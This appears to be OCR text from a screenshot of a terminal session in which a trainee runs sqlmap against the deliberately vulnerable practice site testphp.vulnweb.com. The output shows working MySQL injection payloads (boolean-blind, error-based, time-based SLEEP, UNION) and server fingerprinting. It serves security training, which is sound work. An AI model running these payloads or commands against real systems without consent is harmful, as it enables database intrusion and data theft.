 1 2 3 4 3 6 2 12:43
kali@kali: ~/futureintern_task1/sqlmap
File Actions Edit View Help
┌──(kali㉿kali)-[~/futureintern_task1]
└─$ cd sqlmap
┌──(kali㉿kali)-[~/futureintern_task1/sqlmap]
└─$ python3 sqlmap.py -u "http://testphp.vulnweb.com/artists.php?artist=1" --batch --banner
{1.9.7.7#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not re
sponsible for any misuse or damage caused by this program
[*] starting @ 10:51:47 /2025-07-17/
[10:51:47] [INFO] resuming back-end DBMS 'mysql'
[10:51:48] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 7714=7714
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: artist=1 AND GTID_SUBSET(CONCAT(0x7176716b71,(SELECT (ELT(4680=4680,1))),0x71716b7871),4680)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 8756 FROM (SELECT(SLEEP(5)))Prmp)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-5544 UNION ALL SELECT NULL,NULL,CONCAT(0x7176716b71,0x794e4f4175786e797077634a6d4965694e6a4d4e4669716871487462556d62656f5a794745776e4a,0x71716b7871)-- -
---
[10:51:49] [INFO] the back-end DBMS is MySQL
[10:51:49] [INFO] fetching banner
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS operating system: Linux Ubuntu
back-end DBMS: MySQL >= 5.6
banner: '8.0.22-0ubuntu0.20.04.2'
[10:51:51] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 10:51:51 /2025-07-17/
┌──(kali㉿kali)-[~/futureintern_task1/sqlmap]
└─$ python3 sqlmap.py -u "http://testphp.vulnweb.com/artists.php?artist=1" --batch --banner | tee sqlmap_output.txt